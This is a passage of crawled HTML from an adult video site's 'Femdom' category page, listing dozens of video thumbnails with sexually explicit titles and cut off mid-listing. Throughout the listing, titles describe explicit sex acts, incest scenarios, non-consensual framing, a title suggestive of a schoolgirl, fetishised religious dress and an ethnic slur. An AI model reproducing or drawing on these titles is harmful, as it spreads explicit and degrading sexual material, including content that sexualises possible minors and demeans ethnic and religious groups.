

--- FILE ---
content_type: text/html
request_url: https://topindianxvideo.com/en/category/2490424/Femdom/popular/1/
body_size: 9826
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Top Indian xVideo - Femdom Free Videos #1 - boot worship, trampling, domina - 135 </title>
  <link rel="alternate" hreflang="en" href="/en/category/2490424/Femdom/popular/1/" />
 
  <link rel="canonical" href="https://topindianxvideo.com/en/category/2490424/Femdom/popular/1/" />
  <meta name="Description" content="Top Indian xVideo - Femdom - 135" />
  <meta name="Keywords" content=""/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css?1">
  <link rel="icon" href="/favicon.ico" type="image/x-icon">  
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script type="text/javascript">var CID=2490424;</script> 
  <script src="/js/4qTlkm5KQ2avQoyuxU13.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="header-nav-wrap">
                    <div class="nav">
                        <a href="/en/category/2490424/Femdom/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">Popular</a>                   
                        <a href="https://livesexhookers.com/girls/indian">Indian Live Sex</a>
                        <a href="https://pornsites.love/category/indian-porn-tube-sites/">Indian Porn Tube Sites</a>
                        <a href="//indiantube.porn">indiantube.porn</a>

                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="Search...">
                        <button type="submit"></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Top Indian xVideo - Femdom #1</h1>
                <div class="thumbs">
     	                               
                    <div class="thumb">
                        <a href="/en/video/5234671975098081414/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="48a54a6d4769e086" src="/thumbs/414/5234671975098081414_0.jpg"/>
                                <span class="thumb-duration">5:48</span>
                                <span class="thumb-views">577</span>
                            </div>
                            <span class="thumb-desc">Syrian milf in hijab masturbates hairy pussy to orgasm</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13554958838004401364/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ef44b44d4" src="/thumbs/364/13554958838004401364_0.jpg"/>
                                <span class="thumb-duration">6:22</span>
                                <span class="thumb-views">610</span>
                            </div>
                            <span class="thumb-desc">Indian Girl Gets Surprised When Guy Cums</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/15904902409867156011/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dcb990795762da2b" src="/thumbs/11/15904902409867156011_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-views">438</span>
                            </div>
                            <span class="thumb-desc">India Summer and Hunter Bryce dominate in ffm</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732699590700/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96314402c" src="/thumbs/700/2705852732699590700_0.jpg"/>
                                <span class="thumb-duration">14:48</span>
                                <span class="thumb-views">866</span>
                            </div>
                            <span class="thumb-desc">Hubby films wife with her Black Bull frmxd com</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852735096005985/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f1eaa561" src="/thumbs/985/2705852735096005985_0.jpg"/>
                                <span class="thumb-duration">0:50</span>
                                <span class="thumb-views">255</span>
                            </div>
                            <span class="thumb-desc">Tamil aunty hot show before intercourse.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733163332387/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97eb86323" src="/thumbs/387/2705852733163332387_0.jpg"/>
                                <span class="thumb-duration">22:15</span>
                                <span class="thumb-views">579</span>
                            </div>
                            <span class="thumb-desc">Brunette cougar fucked in all holes by a young stud</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2812812155706335920/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27091dc0b0c6e2b0" src="/thumbs/920/2812812155706335920_0.jpg"/>
                                <span class="thumb-duration">19:38</span>
                                <span class="thumb-views">410</span>
                            </div>
                            <span class="thumb-desc">THIS IS HOW TRAIN MY SLAVE TO BE AN USEFUL SLAVE FOR HIS GODDES !!</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856894878706123/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7512de4e9cb" src="/thumbs/123/1892856894878706123_0.jpg"/>
                                <span class="thumb-duration">11:41</span>
                                <span class="thumb-views">285</span>
                            </div>
                            <span class="thumb-desc">Smothering his face with her massive ass</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/8672980083540308159/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="785c9d6f3f7530bf" src="/thumbs/159/8672980083540308159_0.jpg"/>
                                <span class="thumb-duration">15:38</span>
                                <span class="thumb-views">216</span>
                            </div>
                            <span class="thumb-desc">Indian Housewife fucked by unknown person</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/8294924733225375085/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="731d7e18b280156d" src="/thumbs/85/8294924733225375085_0.jpg"/>
                                <span class="thumb-duration">10:02</span>
                                <span class="thumb-views">433</span>
                            </div>
                            <span class="thumb-desc">Indian Teacher Seducing Her College Student With Sex</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/12202728286001680487/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a958ccb929bdd067" src="/thumbs/487/12202728286001680487_0.jpg"/>
                                <span class="thumb-duration">13:00</span>
                                <span class="thumb-views">37</span>
                            </div>
                            <span class="thumb-desc">Foursome Interracial Sweat Party Desi hot sexy two girls gets fucked her two boyfriend's Hanif and Popy khatun and Mst sumona and Manik Mia</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13685620947608492312/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bded17be08d95918" src="/thumbs/312/13685620947608492312_0.jpg"/>
                                <span class="thumb-duration">10:17</span>
                                <span class="thumb-views">604</span>
                            </div>
                            <span class="thumb-desc">Hairy Tamil Femdom Sitara Teases You in Hot Dark Pantyhose</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/8252428945365141727/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="728684670ea408df" src="/thumbs/727/8252428945365141727_0.jpg"/>
                                <span class="thumb-duration">2:47</span>
                                <span class="thumb-views">4</span>
                            </div>
                            <span class="thumb-desc">BEAUTIFUL ARAB HIJAB KHALIJI - EGYPTIAN STEPMOTHER STEPSON</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732917812391/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb970160ca7" src="/thumbs/391/2705852732917812391_0.jpg"/>
                                <span class="thumb-duration">4:46</span>
                                <span class="thumb-views">42</span>
                            </div>
                            <span class="thumb-desc">Indian Bhabhi Courier Boy Dirty Audio Sex Uncensored 5</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/226331201865923467/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="324170768ce3b8b" src="/thumbs/467/226331201865923467_0.jpg"/>
                                <span class="thumb-duration">9:18</span>
                                <span class="thumb-views">615</span>
                            </div>
                            <span class="thumb-desc">so hot arabic hijab girl , rajli ra7 yekhdem wkhalani skhouna</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2951809436808459652/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="28f6ef0b1d9d3584" src="/thumbs/652/2951809436808459652_0.jpg"/>
                                <span class="thumb-duration">3:03</span>
                                <span class="thumb-views">25</span>
                            </div>
                            <span class="thumb-desc">ARABIC MUSLIM FENDOM MISTRESS SPIT</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637769249816/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104a7b5418" src="/thumbs/816/3824942637769249816_0.jpg"/>
                                <span class="thumb-duration">8:37</span>
                                <span class="thumb-views">11</span>
                            </div>
                            <span class="thumb-desc">I, HEREBY, PROCLAIM TO BE MY BROTHERs SUBMISSIVE HIJAB HOE</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942640438456203/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e9942f8b" src="/thumbs/203/3824942640438456203_0.jpg"/>
                                <span class="thumb-duration">3:23</span>
                                <span class="thumb-views">35</span>
                            </div>
                            <span class="thumb-desc">Beneath Indian Mistress Julie Singla's Soles who tramples cock with heeljob</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/9097912741402869086/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7e42476f7cd17d5e" src="/thumbs/86/9097912741402869086_0.jpg"/>
                                <span class="thumb-duration">5:15</span>
                                <span class="thumb-views">457</span>
                            </div>
                            <span class="thumb-desc">Goddess Fatima Sock Lick</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852735226884110/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f9b7b00e" src="/thumbs/110/2705852735226884110_0.jpg"/>
                                <span class="thumb-duration">3:08</span>
                                <span class="thumb-views">47</span>
                            </div>
                            <span class="thumb-desc">Cheantin wife enjoyin with husbands friend</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/7174844681062002560/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="63922b39354d2f80" src="/thumbs/560/7174844681062002560_0.jpg"/>
                                <span class="thumb-duration">9:54</span>
                                <span class="thumb-views">457</span>
                            </div>
                            <span class="thumb-desc">She just wants hot and hard sex xxx porn video desi</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942640776725954/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fdbdc5c2" src="/thumbs/954/3824942640776725954_0.jpg"/>
                                <span class="thumb-duration">7:54</span>
                                <span class="thumb-views">20</span>
                            </div>
                            <span class="thumb-desc">Sexy Indian Bhabhi trampling Devar's cock</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/6858754619405112078/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5f2f30fcb336130e" src="/thumbs/78/6858754619405112078_0.jpg"/>
                                <span class="thumb-duration">11:31</span>
                                <span class="thumb-views">1204</span>
                            </div>
                            <span class="thumb-desc">Nurse Probes and Jerks Patient</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734727883278/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9dbf98a0e" src="/thumbs/278/2705852734727883278_0.jpg"/>
                                <span class="thumb-duration">1:01</span>
                                <span class="thumb-views">1081</span>
                            </div>
                            <span class="thumb-desc">Saudi wife</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733052591482/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9781e9d7a" src="/thumbs/482/2705852733052591482_0.jpg"/>
                                <span class="thumb-duration">11:33</span>
                                <span class="thumb-views">205</span>
                            </div>
                            <span class="thumb-desc">Nurse Probes and Jerks Patient</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/11521848659188681929/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9fe5d44f66c08cc9" src="/thumbs/929/11521848659188681929_0.jpg"/>
                                <span class="thumb-duration">6:03</span>
                                <span class="thumb-views">216</span>
                            </div>
                            <span class="thumb-desc">Desi Girl Tina Got A Big Cock And Sucked It</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731791097498/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92cedbe9a" src="/thumbs/498/2705852731791097498_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-views">109</span>
                            </div>
                            <span class="thumb-desc">Stunning stepmom with son</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856896251761277/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7517fbc127d" src="/thumbs/277/1892856896251761277_0.jpg"/>
                                <span class="thumb-duration">14:31</span>
                                <span class="thumb-views">577</span>
                            </div>
                            <span class="thumb-desc">Indiangyal Nylons FJ</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731441405739/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91815df2b" src="/thumbs/739/2705852731441405739_0.jpg"/>
                                <span class="thumb-duration">5:03</span>
                                <span class="thumb-views">93</span>
                            </div>
                            <span class="thumb-desc">Sister remove school dress</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732454115539/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9547298d3" src="/thumbs/539/2705852732454115539_0.jpg"/>
                                <span class="thumb-duration">6:12</span>
                                <span class="thumb-views">83</span>
                            </div>
                            <span class="thumb-desc">Indian first time ever nude dance</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856896144213909/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75179530795" src="/thumbs/909/1892856896144213909_0.jpg"/>
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">34</span>
                            </div>
                            <span class="thumb-desc">Dutch Indian feet and spit queen</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731470768865/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb919d5eae1" src="/thumbs/865/2705852731470768865_0.jpg"/>
                                <span class="thumb-duration">4:17</span>
                                <span class="thumb-views">123</span>
                            </div>
                            <span class="thumb-desc">Hot tamil aunty</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/4343768322827709991/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3c482a467cbd6e27" src="/thumbs/991/4343768322827709991_0.jpg"/>
                                <span class="thumb-duration">1:58</span>
                                <span class="thumb-views">387</span>
                            </div>
                            <span class="thumb-desc">Indian wife fucks her stepson</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856898375758243/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751fe55b1a3" src="/thumbs/243/1892856898375758243_0.jpg"/>
                                <span class="thumb-duration">3:37</span>
                                <span class="thumb-views">4</span>
                            </div>
                            <span class="thumb-desc">Indian - BBW Domme - Short Compilation</span>
                        </a>
                        <div class="thumb-tags">
                            <a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/458808/bbw/popular/1/" target="_self">bbw</a>&nbsp;<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>&nbsp;<a href="/en/category/1507384/compilation/popular/1/" target="_self">compilation</a>
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856894950855977/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7513231d529" src="/thumbs/977/1892856894950855977_0.jpg"/>
                                <span class="thumb-duration">3:10</span>
                                <span class="thumb-views">7</span>
                            </div>
                            <span class="thumb-desc">Hijab Turbanli jilbab erotic Dance Mashallah</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/9149002818405681121/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7ef7c997001e47e1" src="/thumbs/121/9149002818405681121_0.jpg"/>
                                <span class="thumb-duration">3:12</span>
                                <span class="thumb-views">1007</span>
                            </div>
                            <span class="thumb-desc">Goddess Lakshmi femdom video2porn2</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/15503817342490468633/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d7289fbaf1af6119" src="/thumbs/633/15503817342490468633_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-views">62</span>
                            </div>
                            <span class="thumb-desc">Depending On Your Indian Mistress</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/14095073184937042147/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c39bc261ff4e60e3" src="/thumbs/147/14095073184937042147_0.jpg"/>
                                <span class="thumb-duration">10:13</span>
                                <span class="thumb-views">526</span>
                            </div>
                            <span class="thumb-desc">Me and my friend fucking hard neighbour sister in law listen hindi audio</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/16688019157270514728/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e797c101b205cc28" src="/thumbs/728/16688019157270514728_0.jpg"/>
                                <span class="thumb-duration">10:02</span>
                                <span class="thumb-views">801</span>
                            </div>
                            <span class="thumb-desc">Indian Massage Porn With Horny Lily</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/4798659648901240000/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="42984386bac254c0" src="/thumbs/0/4798659648901240000_0.jpg"/>
                                <span class="thumb-duration">10:24</span>
                                <span class="thumb-views">876</span>
                            </div>
                            <span class="thumb-desc">Indian Aunty Anita Singh In Blue Desi Dress Fingering Pussy</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731661016391/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9252cdd47" src="/thumbs/391/2705852731661016391_0.jpg"/>
                                <span class="thumb-duration">9:50</span>
                                <span class="thumb-views">42</span>
                            </div>
                            <span class="thumb-desc">Indian College Teacher Seduces A Young Student Boy</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733038312372/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97744bbb4" src="/thumbs/372/2705852733038312372_0.jpg"/>
                                <span class="thumb-duration">0:39</span>
                                <span class="thumb-views">295</span>
                            </div>
                            <span class="thumb-desc">Indian desi wife teasing devar with legs cuckold husband</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/8939535875919674727/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7c0f9c83f50d7d67" src="/thumbs/727/8939535875919674727_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">927</span>
                            </div>
                            <span class="thumb-desc">These foriegn based Indian amateur love seeing men in pain, and they will bust your balls with harsh kicks, punches and hardcore penis-biting blowjobs! Watch these sexy hot-blooded Indian perform femdom ballbusting, ruthless cock-biting and epic cock-and-</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732204064625/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9458b1f71" src="/thumbs/625/2705852732204064625_0.jpg"/>
                                <span class="thumb-duration">12:19</span>
                                <span class="thumb-views">38</span>
                            </div>
                            <span class="thumb-desc">By Nasir Ansari Xxx Hd Com</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/8332654142794683578/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73a388cb6976d4ba" src="/thumbs/578/8332654142794683578_0.jpg"/>
                                <span class="thumb-duration">1:18</span>
                                <span class="thumb-views">313</span>
                            </div>
                            <span class="thumb-desc">Arab Wife – Blowjob And Dirty Talk With Indian Servant</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856897783688323/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751db0b6c83" src="/thumbs/323/1892856897783688323_0.jpg"/>
                                <span class="thumb-duration">10:14</span>
                                <span class="thumb-views">327</span>
                            </div>
                            <span class="thumb-desc">British Indian Anal fisting by Shanghai bueaty</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/5470638954993732183/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4beb9d2516d0ca57" src="/thumbs/183/5470638954993732183_0.jpg"/>
                                <span class="thumb-duration">1:50</span>
                                <span class="thumb-views">31</span>
                            </div>
                            <span class="thumb-desc">FEMDOM desi mistress punishing her crunching his balls, foot fetish</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482547765628223/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251c1dd4d3f" src="/thumbs/223/1426482547765628223_0.jpg"/>
                                <span class="thumb-duration">6:22</span>
                                <span class="thumb-views">21</span>
                            </div>
                            <span class="thumb-desc">Indian Girl Gets Surprised When Guy Cums</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/17458593152540599982/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f24961f8ff3fe6ae" src="/thumbs/982/17458593152540599982_0.jpg"/>
                                <span class="thumb-duration">10:59</span>
                                <span class="thumb-views">97</span>
                            </div>
                            <span class="thumb-desc">indian The Best Christmas Gift For alll From group sex xxx porn ! Shathi khatun and hanif pk, Shapan pramanik and</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733118581650/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97c0d8b92" src="/thumbs/650/2705852733118581650_0.jpg"/>
                                <span class="thumb-duration">6:58</span>
                                <span class="thumb-views">728</span>
                            </div>
                            <span class="thumb-desc">Snickers in the ass (cam humiliation)</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731101327143/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb903d0af27" src="/thumbs/143/2705852731101327143_0.jpg"/>
                                <span class="thumb-duration">3:32</span>
                                <span class="thumb-views">14</span>
                            </div>
                            <span class="thumb-desc">Indan pissing</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733528080620/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9947600ec" src="/thumbs/620/2705852733528080620_0.jpg"/>
                                <span class="thumb-duration">4:25</span>
                                <span class="thumb-views">98</span>
                            </div>
                            <span class="thumb-desc">Indian Couple Fucking Hard Homemade</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732076321878/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93dedec56" src="/thumbs/878/2705852732076321878_0.jpg"/>
                                <span class="thumb-duration">5:26</span>
                                <span class="thumb-views">100</span>
                            </div>
                            <span class="thumb-desc">Paki vigin cousin</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856895592930112/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75158771b40" src="/thumbs/112/1892856895592930112_0.jpg"/>
                                <span class="thumb-duration">1:20</span>
                                <span class="thumb-views">886</span>
                            </div>
                            <span class="thumb-desc">Horny desi giving blowjob in diff positions</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734948440478/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e91ef99e" src="/thumbs/478/2705852734948440478_0.jpg"/>
                                <span class="thumb-duration">3:26</span>
                                <span class="thumb-views">51</span>
                            </div>
                            <span class="thumb-desc">Desi girl in jungle</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482544959022350/" class="trd">
                            <div class="thumb-img-wrapper">
